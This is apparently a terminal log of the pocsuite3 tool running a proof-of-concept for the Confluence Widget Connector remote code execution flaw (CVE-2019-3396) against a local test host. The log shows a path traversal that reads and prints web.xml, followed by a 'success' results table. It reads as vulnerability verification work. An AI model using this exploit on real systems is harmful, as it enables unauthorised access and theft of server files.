 :~/pocsuite3# python3 pocsuite3/cli.py -r pocsuite3/pocs/20190404_WEB_Confunce_Unauthorized_Remote_Code_Execution.py -u http://confluence.local:8090 --verify
{1.3.0-819c287}
http://pocsuite.org
[*] starting at 14:47:37
[14:47:37] [INFO] loading PoC script 'pocsuite3/pocs/20190404_WEB_Confunce_Unauthorized_Remote_Code_Execution.py'
[14:47:37] [INFO] PoC script "Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396)" requires "pyftpdlib" to be installed
[14:47:37] [INFO] pocsusite got a total of 1 tasks
[14:47:37] [INFO] running poc:'Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396)' target 'http://confluence.local:8090'
[14:47:40] [+] URL : http://confluence.local:8090
[14:47:40] [+] Filename : ../web.xml
[14:47:40] [+] FileContent :
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
metadata-complete="true"
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<pa
404 Team
| target-url | poc-name | poc-id | component | version | status |
| http://confluence.local:8090 | Confluence Widget Connector Unauthorized Remote Code Execution (CVE-2019-3396) | 97898 | Confluence | | success |
success : 1 / 1
[*] shutting down at 14:47:40
Seebug